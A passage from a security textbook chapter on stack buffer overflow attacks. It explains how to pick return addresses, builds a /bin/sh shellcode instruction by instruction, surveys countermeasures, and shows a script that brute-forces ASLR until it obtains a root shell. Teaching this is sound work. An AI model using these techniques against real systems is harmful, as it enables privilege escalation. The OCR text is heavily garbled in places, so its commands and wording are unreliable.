If we want to find an RT value that works for all the possible buffer addresses, it must be in the conjunction of all the ranges for  $X = A$ ,  $A+4$ , ...,  $A+H$ . From Figure 4.9, we can see that the conjunction is  $[A + H + S, A + S + L]$ . Any number in this range can be used for the return address RT.

return address RT.<br>Some readers may immediately find out that if H is larger than L, the lower bound of the above range is larger than the upper bound, so the range is impossible, and no value for RT can satisfy all the buffer addresses. Intuitively speaking, if the range of the buffer address is too large, but the space for us to put NOP instructions is too small, we will not be able to find a solution. To have at least one solution, the relationship  $H \leq L$  must hold.

Since  $L$  is decided by the payload size, which depends on how many bytes the vulnerable from us, we will not be able to arbitrarily increase  $L$  to satisfy the inequality. Obviously, we cannot reduce the width H of the specified range for the buffer address. but we can break the range into smaller subranges, each of which has a smaller width H'. As long as  $H'$  is less than L, we can find a solution. Basically, if the range is too wide, we break it into smaller subranges, and then construct a malicious payload for each of the subranges.

## 4.7 Writing a Shellcode

Up to this point, we have learned how to inject malicious code into the victim program's memory, and how to trigger the code. What we have not discussed is how to write such malicious code. If an attacker is given a chance to get the victim program to run one command, what command should he/she run? Let me ask a different question: if Genie grants you (instead of Aladdin) a wish, what wish would you make? My wish would be "allowing me to make unlimited number of wishes whenever I want". ccified range for the buffer address. but w<br>
which has a smaller width  $H'$ . As long a<br>
i, if the range is too wide, we break it inter-<br>
ayload for each of the subranges.<br>
ous code into the victim program's memory<br>
ussed

Similarly, the ideal command that attackers want to inject is one that allows them to run more commands whenever they want. One command can achieve that goal. That is the shell program. If we can inject code to execute a shell program (e.g. /bin/sh), we can get a shell prompt, and can later type whatever commands we want to run.

## 4.7.1 Writing Malicious Code Using C

Let us write such code using C. The following code executes a shell program (/bin/sh) using the execve() system call. executes a shell progra

 $\mathcal{Q}$ 

```
#include <stddef.h>
void main()
{
  char *name[2];
  name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
```
A naive thought is to compile the above code into binary, and then save it to the input file badfile. We then set the targeted return address field to the address of the main() function, so when the vulnerable program returns, it jumps to the entrance of the above code. Unfortunately this does not work for several reasons. re code into binar<br>turn address field<br>eturns, it jumps to

- ortunately this does not work for several reasons.<br>• The loader issue: Before a normal program runs, it needs to be loaded into memory and its running environment needs to be set up. These jobs are conducted by the OS loader, which is responsible for setting up the memory (such as stack and heap), copying the program into memory, invoking the dynamic linker to link to the needed library functions, etc. After all the initialization is done, the main () function will be triggered. If any of the steps is missing, the program will not be able to run correctly. In a buffer overflow attack, the malicious code is not loaded by the OS; it is loaded directly via memory copy. Therefore, all the essential initialization steps are missing; even if we can jump to the main() function, we will not be able to get the shell program to run. naive thought is to compile the above code into binare and fille. We then set the targeted return address field on, so when the vulnerable program returns, it jumps to tunately this does not work for several reasons. The l
- Zeros in the code: String copying (e.g. using  $stropy()$ ) will stop when a zero is found in the source string. When we compile the above C code into binary, at least three zeros
- There is a ' $\sqrt{0}$ ' at the end of the "/bin/sh" string.
- There are two NULL's, which are zeros.
- Whether the zeros in name[0] will become zeros in the binary code depends on the program compilation.

## 4.7.2 Writing a Shellcode: Main Idea

Given the above issues, we cannot use the binary generated directly from a C program as our malicious code. It is better to write the program directly using the assembly language. The assembly code for launching a shell is referred to as *shellcode* [Wikipedia, 2017t]. The core part of a shellcode is to use the  $e^{\chi}$ ecve() system call to execute "/bin/sh". To use the system call, we need to set four registers as follows: we need to set four registers as follows:<br>• %eax: must contain 11, which is the system call number for execve (). at the end of the "/bin/sh" string.<br>
JLL's, which are zeros.<br>
os in name [0] will become zeros in the<br>
ppilation.<br> **code: Main Idea**<br>
cannot use the binary generated directly to<br>
to write the program directly using the a<br>

- 
- % ebx: must contain the address of the command string (e.g. "/bin/sh").
- %ecx: must contain the address of the argument array; in our case, the first element of the array points to the " $/bin/sh$ " string, while the second element is 0 (which marks the end of the array).
- % edx: must contain the address of the environment variables that we want to pass to the new program. We can set it to 0, as we do not need to pass any environment variable.

Setting these four registers are not difficult; the difficulty is in preparing the data, finding the addresses of those data, and making sure that there is no zero in the binary code. For example, to set the value for  $\epsilon$  ebx, we need to know the address of the "/bin/sh" string. We can put the string on the stack using the buffer overflow, but we may not be able to know its exact memory address. To eliminate the guessing involved in finding the address, a common idea is to use the stack pointer (the  $\text{Resp}$  register), as long as we can figure out the offset of the string from the current stack pointer's position. To achieve this goal, instead of copying the string to the stack via a buffer overflow, we can dynamically push the string into the stack; this way, we can get its address from the %esp register, which always points to the top of the stack. Setting these four registers are not difficulad<br>ddresses of those data, and making sure ti<br>to set the value for  $\frac{1}{6}$ ebx, we need to know<br>put the string on the stack using the buffer<br>memory address. To eliminate the g

To ensure that the entire code is copied into the target buffer, it is important not to include any zero in the code, because some functions treat zero as the end of the source buffer. Although zeros are used by the program, we do not need to have zeros in the code; instead, we can generate zeros dynamically. There are many ways to generate zeros. For example, to place a zero in the  $\epsilon$  eax register, we can use the mov instruction to put a zero in it, but that will cause zero to appear in the code. An alternative is to use " $x$ orl  $\frac{1}{2}$ eax,  $\frac{2}{3}$ eax", which XORs the register with itself, causing its content to become zero.

## 4.7.3 Explanation of a Shellcode Example

There are many ways to write a shellcode, more details about shellcode writing can be found in [One, 1996] and many online articles. We use a shellcode example to illustrate one way to write such code. The code is shown below. We have already placed the machine instructions into a string in the following Python code, and the comment fields show the assembly code for each machine instruction.



execve () system call to run /bin/sh. A system call is executed using the instruction "int \$0x80" (the last instruction in the shellcode above). To run it, parameters need to be prepared for registers %eax, %ebx, %ecx, and %edx. If these registers are configured correctly and the "int  $$0x80"$  instruction is executed, the system call execve () will be executed to launch a shell. If the program runs with the root privilege, a root shell will be obtained.

Before diving into the details of the above shellcode, we need to know the current state of the stack before the shellcode gets executed. Figure  $4.10(a)$  shows the stack state before the vulnerable function returns. During the return, the return address will be popped out from the stack, so the esp value will advance four bytes. The updated stack state is depicted in Figure 4.10(b).



Figure 4.10: The positions of the stack pointer before and after function returns

We will now go over the above shellcode, line by line, to understand how it overcomes the challenges mentioned previously. The code can be divided into four steps. e above shellcode, line

Step 1: Finding the address of the **"/bin/sh"** string and set **%ebx**. To get the address **"/bin/** of the " $\binom{\text{bin}}{\text{sh}}$ " string, we push this string to the stack. Since the stack grows from high

#### 4.7. WRITING A SHELLCODE 85

address to low address, and we can only push four bytes at a time, we need to divide the string into 3 pieces, 4 bytes each, and we push the last piece first. Let us look at the code.

- xorl %eax, %eax: Using XOR operation on %eax will set %eax to zero, without introducing a zero in the code.
- pushl %eax: Push a zero into the stack. This zero marks the end of the "/bin/sh" string.
- pushl \$0x68732f2f: Push "//sh" into the stack (double slash // is used because 4 bytes are needed for instruction; double slashes will be treated by the execve () system call as the same as a single slash). As we have mentioned before, if we would like to directly invoke /bin/zsh, instead of invoking /bin/sh, we can simply change "//sh" to "/zsh" at this line of shellcode. The assembly code will become pushl \$0x68737a2f. we can only push four bytes at a time, we n<br>
and we push the last piece first. Let us look<br>
Using XOR operation on  $\text{seax}$  will set<br>
he code.<br>
a zero into the stack. This zero marks the e<br>
face a zero into the stack. Thi
- pushl \$0x6e69622f: Push "/bin" into the stack. At this point, the entire string "/bin//sh" is on the stack, and the current stack pointer %esp, which always points to the top of the stack, now points to the beginning of the string. The state of the stack and the registers at this point is shown in Figure  $4.11(a)$ .
- movl %esp, %ebx: Move %esp to %ebx. That is how we save the address of the string to the %ebx register without doing any guessing. s point is shown in Fig<br>s point is shown in Fig<br>Move % esp to % eb:<br>sister without doing an



Step 2. Finding the address of the name [] array and set  $\text{sec } x$ . The next step is to find the address of the name [] array, which needs to contain two elements, the address of  $\sqrt{b}$  / $\sin$ / $\sin$ for name  $[0]$  and 0 for name  $[1]$ . We will use the same technique to get the address of the array. Namely, we dynamically construct the array on the stack, and then use the stack pointer to get the array's address.

- pushl %eax: Construct the second item of the name array. Since this item contains a zero, we simply push  $\epsilon$ eax to this position, because the content of  $\epsilon$ eax is still zero.
- pushl %ebx: Push %ebx, which contains the address of the "/bin/sh" string, into the stack, forming the first entry of the name array. At this point, the entire name array is constructed on the stack, and %esp points at the beginning of this array.
- is constructed on the stack, and  $\S$ esp points at the beginning of this array.<br>• mov1  $\S$ esp,  $\S$ ecx: Save the value of  $\S$ esp to  $\S$ ecx, so now the  $\S$ ecx register contains the address of the name[] array. See Figure 4.11(b).

Step 3. Setting **%edx** to zero. The <sup>8</sup>edx register needs to be set to zero. We can use the XOR approach, but in order to reduce the code size by one byte, we can leverage a different instruction (cdq). This one-byte instruction sets  $\text{sedx}$  to zero as a side effect. It basically copies the sign bit (bit 31) of the value in  $\frac{1}{2}$  eax (which is 0 now), into every bit position in %edx. the name array. Since this item contains<br>because the content of  $\frac{2}{3}$ eax is still zero.<br>he address of the "/bin/sh" string, inte<br>array. At this point, the entire name arra<br>at the beginning of this array.<br>p to  $\frac{2}{3}$ 

Step 4. Invoking the execve () system call. Two instructions are needed for invoking a system call. The first instruction is to save the system call number in the  $\epsilon$ eax register. The system call number for the execve () system call is 11 (0x0b in hex). The "movb  $$0x0b$ ,  $$al"$  instruction sets  $\$al$  to 11 ( $\$al$  represents the lower 8 bits of the  $\$eax$  register, the other bits of which has already been set to zero due to the  $x \circ r$  instruction in the beginning).

The "int \$0x80" instruction executes the system call. The int instruction means interrupt. An interrupt transfers the program flow to the interrupt handler. In Linux, the "int  $$0x80"$  interrupt triggers a switch to the kernel mode, and executes the corresponding interrupt handler, namely, the system call handler. This mechanism is used to make system calls. Figure  $4.11(b)$  shows the final state of the stack and the registers before the system call is invoked.

## 4.8 Countermeasures: Overview

The buffer overflow problem has quite a long history, and many countermeasures have been proposed, some of which have been adopted in real-world systems and software. These countermeasures can be deployed in various places, from hardware architecture, operating system, compiler, library, to the application itself. We first give an overview of these countermeasures, and then study some of them in depth. We will also demonstrate that some of the countermeasures can be defeated. **The summann are solutions** internal mindler. This mechanism is used to make system calls internal mindler. This mechanism is used to make system calls are calls. Figure 4.11(b) shows the final state of the stack and the

**Safer Functions.** Some of the memory copy functions rely on certain special characters in the data to decide whether the copy should end or not. This is dangerous, because the length of the data that can be copied is now decided by the data, which may be controlled by users. A safer approach is to put the control in the developers' hands, by specifying the length in the code. The length can now be decided based on the size of the target buffer, instead of on the data.

For memory copy functions like stropy, sprintf, stroat, and gets, their safer versions are strncpy, snprintf, strncat, fgets, respectively. The difference is that the safer versions require developers to explicitly specify the maximum length of the data that can be copied into the target buffer, forcing the developers to think about the buffer size. Obviously, these safer functions are only relatively safer, as they only make a buffer overflow

less likely, but they do not prevent it. If a developer specifies a length that is larger than the actual size of the buffer, there will still be a buffer overflow vulnerability.

Safer Dynamic Link Library. The above approach requires changes to be made to the program. If we only have the binary, it will be difficult to change the program. We can use the dynamic linking to achieve the similar goal. Many programs use dynamic link libraries, i.e., the library function code is not included in a program's binary, instead, it is dynamically linked to the program. If we can build a safer library and get a program to dynamically link to the functions in this library, we can make the program safer against buffer overflow attacks.

An example of such a library is libsafe developed by Bell Labs [Baratloo et al., 2000]. It provides a safer version for the standard unsafe functions, which does boundary checking based on  $\frac{1}{2}$  ebp and does not allow copy beyond the frame pointer. Another example is the C++ string module libmib [mibsoftware.com, 1998]. It conceptually supports "limitless" strings instead of fixed length string buffers. It provides its own versions of functions like strcpy () that are safer against buffer overflow attacks.

Safer against buffer overflow attacks.<br>Program Static Analyzer. Instead of eliminating buffer overflow, this type of solution warns developers of the patterns in code that may potentially lead to buffer overflow vulnerabilities. The solution is often implemented as a command-line tool or in the editor. The goal is to notify developers early in the development cycle of potentially unsafe code in their programs. An example of such a tool is ITS4 by Cigital [Viega et al., 2000], which helps developers identify dangerous patterns in C/C++ code. There are also many academic papers on this approach. be will still be a buffer overflow vulnerability<br>
ary. The above approach requires change binary, it will be difficult to change the pro-<br>
the similar goal. Many programs use dyna<br>
ot included in a program's binary, instea

**Programming Language.** Developers rely on programming languages to develop their programs. If a language itself can do some check against buffer overflow, it can remove the burden from developers. This makes programming language a viable place to implement buffer overflow countermeasures. The approach is taken by several programming languages, such as Java and Python, which provide automatic boundary checking. Such languages are considered safer for development when it comes to avoiding buffer overflow [OWASP, 2014].

Compiler. Compilers are responsible for translating source code into binary code. They control what sequence of instructions are finally put in the binary. This provides compilers an opportunity to control the layout of the stack. It also allows compilers to insert instructions into the binary that can verify the integrity of a stack, as well as eliminating the conditions that are necessary for buffer overflow attacks. Two well-known compiler-based countermeasures are Stackshield [Angelfire.com, 2000] and StackGuard [Cowa et al., 1998], which check whether the return address has been modified or not before a function returns.

The idea of Stackshield is to save a copy of the return address at some safer place. When using this approach, at the beginning of a function, the compiler inserts instructions to copy the return address to a location (a shadow stack) that cannot be overflown. Before returning from the function, additional instructions compare the return address on the stack with the one that was saved to determine whether an overflow has happened or not.

The idea of StackGuard is to put a guard between the return address and the buffer, so if the return address is modified via a buffer overflow, this guard will also be modified. When using this approach, at the start of a function, the compiler adds a random value below the return address and saves a copy of the random value (referred to as the canary) at a safer place that is off the stack. Before the function returns, the canary is checked against the saved value. The

idea is that for an overflow to occur, the canary must also be overflown. More details about StackGuard will be given in §4.10.

Operating System. Before a program is executed, it needs to be loaded into the system, and the running environment needs to be set up. This is the job of the loader program in most operating systems. The setup stage provides an opportunity to counter the buffer overflow problem because it can dictate how the memory of a program is laid out. A common countermeasure implemented at the OS loader program is referred to as Address Space Layout Randomization or ASLR. It tries to reduce the chance of buffer overflows by targeting the challenges that attackers have to overcome. In particular, it targets the fact that attackers must be able to guess the address of the injected shellcode. ASLR randomizes the layout of the program memory, making it difficult for attackers to guess the correct address. We will discuss this approach in §4.9. ust also be overflown. More details abou<br>
, it needs to be loaded into the system, and<br>
the job of the loader program in most oper<br>
inty to counter the buffer overflow problem<br>
m is laid out. A common countermeasure<br>
as Ad

Hardware Architecture. The buffer overflow attack described in this chapter depends on the execution of the shellcode, which is placed on the stack. Modern CPUs support a feature called NX bit [Wikipedia, 2017o]. The NX bit, standing for No-eXecute, is a technology used in CPUs to separate code from data. Operating systems can mark certain areas of memory as non-executable, and the processor will refuse to execute any code residing in these areas. Using this CPU feature, the attack described earlier in this chapter will not work anymore, if the stack is marked as non-executable. However, this countermeasure can be defeated using a different technique called *return-to-libc attack*. We will discuss the non-executable stack countermeasure and the return-to-libc attack in Chapter 5.

## 4.9 Address Randomization

To succeed in buffer overflow attacks, attackers need to get the vulnerable program to "return" (i.e., jump) to their injected code; they first need to guess where the injected code will be. The success rate of the guess depends on the attackers' ability to predict where the stack is located in the memory. Most operating systems in the past placed the stack in a fixed location, making correct guesses quite easy.

Is it really necessary for stacks to start from a fixed memory location? The answer is no. When a compiler generates binary code from source code, for all the data stored on the stack, their addresses are not hard-coded in the binary code; instead, their addresses are calculated based on the frame pointer  $\Se$  and stack pointer  $\Se$  asp. Namely, the addresses of the data on the stack are represented as the offset to one of these two registers, instead of to the starting address of the stack. Therefore, even if we start the stack from another location, as long as the %ebp and %esp are set up correctly, programs can always access their data on the stack without any problem. 4.9 **Address Randomization**<br>To succeed in buffer overflow attacks, attackers need to get the vulnerable program to<br>i.e., jump to their rigicted code; they first need to guess where the injected code will<br>success rate of th

For attackers, they need to guess the absolute address, instead of the offset, so knowing the exact location of the stack is important. If we randomize the start location of a stack, we make attackers' job more difficult, while causing no problem to the program. That is the basic idea of the Address Layout Randomization (ASLR) method, which has been implemented by operating systems to defeat buffer overflow attacks. This idea does not only apply to stacks, it can also be used to randomize the location of other types of memory, such as heaps, libraries, etc.

#### 4.9.1 Address Randomization on Linux

To run a program, an operating system needs to load the program into the system first; this is done by its loader program. During the loading stage, the loader sets up the stack and heap memory for the program. Therefore, memory randomization is normally implemented in the loader. For Linux, ELF is a common binary format for programs, so for this type of binary programs, randomization is carried out by the ELF loader.

To see how the randomization works, we wrote a simple program with two buffers, one on the stack and the other on the heap. We print out their addresses to see whether the stack and heap are allocated in different places every time we run the program.

```
#include <stdio.h>
#include <stdlib.h>
void main()
{
       char x[12];
      char *y = malloc(sizeof(char) *12);
      printf("Address of buffer x (on stack): 0x%x\n", x);
        printf("Address of buffer y (on heap) : 0x*x\n, y);
}
                                                      IMIX<br>
ing system needs to load the program into<br>
During the loading stage, the loader sets<br>
herefore, memory randomization is normal<br>
a common binary format for programs, scarried out by the ELF loader.<br>
action works, w
                                                                 works, we wrote a simple prop.<br>
p. We print out their addresse:<br>
ces every time we run the prog<br>
f (char) *12) ;<br>
fer x (on stack) : 0x%x)
                                                      \text{i} zeof(char) *12);<br>
buffer x (on sta<br>
buffer y (on hea<br>
ve code, we run it (a.o<br>
tell the loader what ty
                                                           uffer y (on
```
After compiling the above code, we run it (a.out) under different randomization settings. Users (privileged users) can tell the loader what type of address randomization they want by setting a kernel variable called kernel.randomiza\_va\_space. As we can see that when the value  $0$  is set to this kernel variable, the randomization is turned off, and we always get the same address for buffers  $x$  and  $y$  every time we run the code. When we change the value to 1, the buffer on the stack now have a different location, but the buffer on the heap still gets the same address. This is because value 1 does not randomize the heap memory. When we change ble called Kernel...<br>his kernel variable, the<br>fers x and y every tin<br>k now have a differe<br>because value 1 does<br>tack and heap are now<br>domization<br>x kernel.randomiz<br>e\_va\_space = 0<br>ar x (on stack)

```
the value to 2, both stack and heap are now randomized.<br>
Turn off randomization<br>
\$ \textbf{sub} \textbf{system1} - \textbf{w} \textbf{kenn2} \textbf{frame1} \textbf{ram} \textbf{dom2} = \textbf{v3} \textbf{a} \textbf{cm} \textbf{a}<br>
\$ \textbf{a} \textbf{out} \textbf{M} \textbf{d} \textbf{d} \textbf{d} \textbf{d} \textbf{d} \textbf{d} \textbf{// Turn off randomization
$ sudo sysctl -w kernel.randomize va space=0
kernel.randomize_va_space = 0
$ a. \Omegaut
Address of buffer x (on stack): 0xbffff370
Address of buffer y (on heap) : 0x804b008
$ a.out
Address of buffer x (on stack): 0xbffff370
Address of buffer y (on heap) : 0x804b008
// Randomizing stack address

$ sudo sysctl -w kernel.randomize va space=1
kernel.randomize_va_space = 1
$ a.out
Address of buffer x (on stack): 0xbf9deb10

$ a.out<br>Address of buffer x (on stack): 0xbf9deb1<br>Address of buffer y (on heap) : 0x804b008
$ a.out
$ a.out<br>Address of buffer x (on stack): 0xbf8c49d0   ← changed
$ a.out<br>Address of buffer x (on stack): 0xbf9deb1<br>Address of buffer y (on heap) : 0x804b008<br>$ a.out<br>Address of buffer x (on stack): 0xbf8c49d<br>Address of buffer y (on heap) : 0x804b008
                                           domization<br>
Example 18 Angle 18 Angle<br>
Example 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle<br>
Example 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle 18 Angle
                                               kernel.r
                               randomization<br>
cl -w kernel.rando<br>
omize_va_space = (<br>
buffer x (on stack<br>
buffer x (on stack<br>
buffer y (on heap)<br>
buffer y (on heap)
                      of buffer x (or<br>of buffer y (or<br>of buffer x (or<br>of buffer y (or<br>mizing stack ac<br>ysctl -w kernel<br>andomize_va_spa
     Randomizing stac<br>
sudo sysctl -w ke<br>
sumel.randomize_va<br>
a.out<br>
ddress of buffer y<br>
a.out<br>
ddress of buffer x<br>
ddress of buffer y<br>
ddress of buffer y
```

```
// Randomizing stack and heap address
$ sudo sysctl -w kernel.randomize va space=2
kernel.randomize_va_space = 2
$ a.out
Address of buffer x (on stack): 0xbf9c76f0
Address of buffer y (on heap) : 0x87e6008
$ a.out
Address of buffer x (on stack): 0xbfe69700 ➙changed
Address of buffer y (on heap) : 0xa020008 ➙changed
```
#### 4.9.2 Effectiveness of Address Randomization

The effectiveness on address randomization depends on several factors. A complete implementation of ASLR wherein all areas of process are located at random places may result in compatibility issues. A second limitation sometimes is the reduced range of the addresses available for randomization [Marco-Gisbert and Ripoll, 2014]. ilable for randomization [Marco-Gisbert and Ripoll, 2014].<br>One way to measure the available randomness in address space is entropy. If a region of

memory space is said to have n bits of entropy, it implies that on that system, the region's base address can take  $2^n$  locations with an equal probability. Entropy depends on the type of ASLR implemented in the kernel. For example, in the 32-bit Linux OS, when static ASLR is used (i.e., memory regions except program image are randomized), the available entropy is 19 bits for stack and 13 bits for heap [Herlands et al., 2014]. ace=2<br>
76f0<br>
008<br>
9700<br> **changed**<br> **changed**<br> **changed**<br> **changed**<br> **changed**<br> **changed**<br> **changed**<br> **changed**<br> **complementage of the addres**<br>
ooll, 2014].<br>
in address space is entropy. If a region<br>
implies that on that sy

for stack and 13 bits for heap [Herlands et al., 2014].<br>In implementations where the available entropy for randomization is not enough, attackers can resolve to brute-force attacks. Proper implementations of ASLR (like those available in grsecurity [Wikipedia, 2017j]) provide methods to make brute force attacks infeasible. One approach is to prevent an executable from executing for a configurable amount of time if it has crashed a certain number of times [Wikipedia, 2017b].

Defeating stack randomization on 32-bit machine. machines, stacks only have 19 bits of entropy, which means the stack base address can have  $2^{19} = 524,288$  possibilities. This number is not that high and can be exhausted easily with the brute-force approach. To demonstrate this, we write the following script to launch a buffer overflow attack repeatedly, hoping that our guess on the memory address will be correct by chance. Before running the script, we need to turn on the memory randomization by setting kernel.randomize\_va\_space to 2. From From the books to make brute<br>the methods to make brute<br>tom executing for a configure<br>kipedia, 2017b].<br>2-bit machine. As mentic entropy, which means the<br>mber is not that high and c<br>ate this, we write the follow<br>at our As mentioned above, on 32-bit Linux





```
echo "The program has been running $value times so far."
  ./stack
done
```
In the above attack, we have prepared the malicious input in  $\text{badfile}$ , but due to the memory randomization, the address we put in the input may not be correct. As we can see from the following execution trace, when the address is incorrect, the program will crash (core dumped). However, in our experiment, after running the script for a little bit over 19 minutes (12524 tries), the address we put in badfile happened to be correct, and our shellcode gets triggered.

```
......
19 minutes and 14 seconds elapsed.
The program has been running 12522 times so far.
...: line 12: 31695 Segmentation fault (core dumped) ./stack
19 minutes and 14 seconds elapsed.
The program has been running 12523 times so far.
...: line 12: 31697 Segmentation fault (core dumped) ./stack
19 minutes and 14 seconds elapsed.<br>The program has been running 12524
The program has been running 12524 times so far.
# ➙Got the root shell!
ell!as been running $value times<br>have prepared the malicious input in<br>address we put in the input may not b<br>on trace, when the address is incorrect<br>n our experiment, after running the scr<br>address we put in badfile happen<br>addre
                                                     elapsed.<br>
ing 12522 times<br>
mtation fault (c<br>
elapsed.<br>
ing 12523 times
                                                     elapsed.<br>ing 12522 tim<br>mtation fault<br>elapsed.<br>ing 12523 tim
                                                                          tim
                                             onds elapsed.<br>
running 12522 tim<br>
egmentation fault<br>
onds elapsed.<br>
running 12523 tim<br>
egmentation fault<br>
onds elapsed.<br>
running 12524 tim<br>
shell!
```
We did the above experiment on a 32-bit Linux machine (our pre-built VM is a 32-bit machine). For 64-bit machines, the brute-force attack will be much more difficult.

Address randomization on Android. A popular attack on Android called stagefright was discovered in 2015 [Wikipedia, 2017w]. The bug was in Android's stagefright media library, and it is a buffer overflow problem. Android has implemented ASLR, but it still had a limitation. As discussed by Google's researchers, exploiting the attack depended on the available entropy in the mmap process memory region. On Android Nexus 5 running version 5.x (with 32-bit), the entropy was only 8-bit or 256 possibilities, making brute-force attacks quite easy [Brand, 2015].

## 4.10 StackGuard

